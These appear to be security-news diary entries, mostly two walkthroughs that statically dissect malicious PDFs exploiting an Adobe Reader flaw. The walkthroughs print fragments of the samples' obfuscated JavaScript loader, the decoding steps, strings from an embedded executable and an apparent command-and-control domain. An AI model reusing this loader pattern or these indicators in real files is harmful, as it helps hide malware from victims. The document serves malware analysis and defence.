Juniper routers may crash on certain malformed packets
I personally don't have access to the full vendor bulletin, but word is out that Juniper JUNOS routers can be crashed or made to reboot with easily spoofed malformed packets. If you are using Juniper routers, make sure to log in to the Juniper support portal to read their security alert.
Static analysis of malicous PDFs (Part #2)
This sample came to us from ISC reader Joe, who reported that his Acrobat reader had crashed with the error message "A 3D parsing error has occurred". The obfuscation approach used by this sample isn't brand new, this type has been around since about mid December as far as we know. No matter, this ISC diary is not about breaking news, more about analysis technique.
$ md5sum bad.pdf
0045c97c4e9e44cac68bd85e197bfae2 bad.pdf
$ ls -al bad.pdf
-rw-r----- 1 daniel handlers 37275 2010-01-06 04:04 bad.pdf
This sample currently still stumps automated analysis tools like the usually excellent Wepawet, but this PDF is indeed malicious. Lets take a look, using Didier Stevens' pdf-parser.py as before.
$pdf-parser.py -a bad.pdf
Comment: 3
XREF: 1
Trailer: 1
StartXref: 1
Indirect object: 10
3: 7, 8, 10
/Action 1: 6
/Annot 2: 5, 9
/Catalog 1: 1
/Outlines 1: 2
/Page 1: 4
/Pages 1: 3
This document defines an "action" which triggers when the document is opened. The corresponding code is in Section 6 of this PDF. Looking at this section, we see that this is indeed a JavaScript block, but the actual code resides in section 7
$ pdf-parser.py -o 6 -f bad.pdf
obj 6 0
Type: /Action
Referencing: 7 0 R
[(2, '<<'), (2, '/Type'), (2, '/Action'), (2, '/S'), (2, '/JavaScript'), [...]
<<
/Type /Action
/S /JavaScript
/JS 7 0 R
>>
Continuing the quest, let's look at section 7:
$ pdf-parser.py -o 7 -f bad.pdf
obj 7 0
Type:
Referencing:
Contains stream
[(2, '<<'), (2, '/Length'), (1, ' '), (3, '231'), (2, '/Filter'), (2, '/FlateDecode'), (2, '>>'), (1, 'rn')]
<<
/Length 231
/Filter /FlateDecode
>>
"var z; var y; n var h = 'edvoazcl'; nt z = y = app[h.replace(/[aviezjl]/g, '')]; nt var tmp = 'syncAEEotScan'; y = 0; t z[tmp.replace(/E/g, 'n')](); y = z; var p = y.getAnnots ( { nPage: 0 }) ; var s = p[0]; s = s['sub' + 'ject']; var l = s.replace(/[zhyg]/g, '%') ; s = unescape ( l )
;app[h.replace(/[czomdqs]/g, '')]( s);n s = ''; z = 1;"
That's more like it! Here we actually get JavaScript code ... and this code is probably the reason why some of the automated analyzers fail: This isn't simple JavaScript, it makes use of Adobe Acrobat specific JavaScript objects and methods to refer to the currently loaded document (app.doc), to identify any "annotations" within this document (syncAnnotScan), to access the first annotation (getAnnots), to assign it to a variable, and finally to eval (run) the code within this variable.
When we ran pdf-parser.py -a above, it showed "/Annot 2: 5, 9", indicating two annotation sections, 5 and 9. This script accesses the first annotation, thus section 5. Looking into section 5, we see that it simply refers to section 8 .. and there, finally, we find the code block
$pdf-parser.py -o 8 -f bad.pdf
obj 8 0
Type:
Referencing:
Contains stream
[(2, '<<'), (2, '/Length'), (1, ' '), (3, '8583'), (2, '/Filter'), (2, '/FlateDecode'), (2, '>>'), (1, 'rn')]
<<
/Length 8583
/Filter /FlateDecode
>>
'y0dy0ay0dy0ay09y66y75y6ey63y74y69y6fy6ey20y64y64y6cy50y54y63y71y63y30y5fy43y67y28y76
y34y32y73y5fy36y34y2cy20y56y5fy5fy4ay53y33y32y29y7by76y61y72y20y71y41y69y5fy45y44y20y3
dy20y61y72y67y75y6dy65y6ey74y73y2ey63y61y6cy6cy65y65y3by76y61y72y20y54y38y5fy32y72y5
[...etc...]
Two more stages of decoding await the analyst here. First, we have to untangle the above (substitute y with %, then unescape). The resulting JavaScript code is still obfuscated:
function ddlPTcqc0_Cg(v42s_64, V__JS32){var qAi_ED = arguments.callee;var T8_2r_twoNOkI = 0;var
Fyaf2_8v_c7i = 512;qAi_ED = qAi_ED.toString();try {if (app){T8_2r_twoNOkI = 3;T8_2r_twoNOkI--;}}
catch(e) { }var ad_____M = new Array();if (v42s_64) { ad_____M = v42s_64;} else {var jVhSGHs = 0;
[...etc...]
Note how it makes use of "arguments.callee", an anti-debugging technique that we covered before. Also note how the code is again dependent on the presence of the "app" object... which is Adobe specific, and won't exist in Spidermonkey. But all you have to do to get past this stage in SpiderMonkey is to first define the app variable (set it to anything you like, app=1 works fine), and then to use your normal trick to get past the "arguments.callee" trap. I still like to use the copy of SpiderMonkey that I patched to print on every eval call.
Phew! Yes indeed. Considering the complexity of all this, it is probably no surprise that we are seeing such an increase of malware wrapped into PDFs ... and also no surprise that Anti-Virus tools are doing such a shoddy job at detecting these PDFs as malicious: It is darn hard. For now, AV tools tend to focus more on the outcome and try to catch the EXEs written to disk once the PDF exploit was successful. But given that more and more users no longer reboot their PC, and just basically put it into sleep mode between uses, the bad guys do not really need to strive for a persistent (on-disk) infection anymore. In-memory infection is perfectly "good enough" - the average user certainly won't reboot his PC between leisure surfing and online banking sessions. Anti-Virus tools that miss the exploit but are hopeful to catch the EXE written to disk won't do much good anymore in the near future.
Static analysis of malicious PDFs
While we are still waiting for the patch and the malicious PDFs which exploit CVE-2009-4324 become more and more nasty, here's another quick excursion in dissecting and analyzing hostile PDF files. We'll take a closer look at the sample that fellow ISC Handler Bojan already analyzed, but will this time do a static analysis without actually running the hostile code.
$md5sum Requset.pdf
192829aa8018987d95d127086d483cfc Requset.pdf
$ls -ald Requset.pdf
-rw-r----- 1 daniel handlers 952206 2010-01-03 23:57 Requset.pdf
One of the tools that work very well to analyze PDFs is Didier Stevens' excellent script "pdf-parser.py" . Running pdf-parser.py -f Requset.pdf | more nicely dissects the PDF into its portions, and also de-compresses packed sections. Almost at the end of the output, we encounter Object #44:

The code is included here as an image, to keep your anti-virus from panicking. The blue box marks the surprisingly short and efficient shell code block of only 38 bytes length that Bojan mentioned in his earlier diary. The red box marks the call to "media.newPlayer" with a null argument, which is a tell-tale sign of an exploit for CVE 2009-4324, the currently still unpatched Adobe vulnerability.
If all we wanted to know is whether this PDF is hostile, we can stop here: Yes, it is.
Taking a completely different tack on the same sample, a brute force method in analysis that often works, and also works in this case, is to check the sample for XOR encoded strings. XORSearch, another one of Didier Stevens' cool tools (URL) helps with this task. Let's check if the sample contains a XOR encoded representation of the string "http"
$ XORSearch Requset.pdf http
Found XOR 00 position E6340: http://www.w3.org/1999/02/22-rdf-syntax-ns#">.
Found XOR 00 position E63A9: http://ns.adobe.com/xap/1.0/">. <xmp:Modif
[...etc...]
Found XOR 85 position D870: http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns
Found XOR 85 position D8A7: http://ns.adobe.com/iX/1.0/'>..<rdf:Description rd
Found XOR 85 position DAD4: http://ns.adobe.com/xap/1.0/mm/' xapMM:DocumentID=
Found XOR 85 position DB86: http://purl.org/dc/elements/1.1/' dc:format='appli
Found XOR 85 position 1054D: httpshellopencomMand.SoftwareMicrosoftActive
Well, a XOR with zero is not overly exciting, all this means is that the file contains these URLs in plain text. But a XOR with 85, and one that seems to be doing some sort of shell.open ... now that's intriguing. Let's simply XOR the entire PDF file with 0x85, and see what we get:
$cat Requset.pdf | perl -pe 's/(.)/chr(ord($1)^0x85)/ge' |strings | more
gfJV
w)pf
S>S2X4
[...etc...]
z<o*
7Fpo
!This program cannot be run in DOS mode.
L8Rich
M_*K
.text
`.rdata
Now lookie, it seems as if this PDF contains an embedded executable! And a bit further down in the de-xored file, we find
hepfixs.exe
baby
{38FC368D-A5D0-21DA-0404-080501030704}
cecon.flower-show.org
ws2_32
SOFTWAREClasseshttpshellopencomMand
SoftwareMicrosoftActive SetupInstalled Components
This gives us a potential domain name (cecon.flower-show. org), and also a ClassID. Searching for {38FC368D-A5D0-21DA-0404-080501030704} in Google, we find a recent ThreatExpert analysis http://www.threatexpert.com/report.aspx?md5=b0eeca383a7477ee689ec807b775ebbb that matches perfectly to what we found within this PDF.
Given the time later during my 24hr shift here at the ISC, I'll post another diary to take a look at other hostile PDF samples that we received. If you got any interesting potentially hostile PDFs, please send them in!


Comments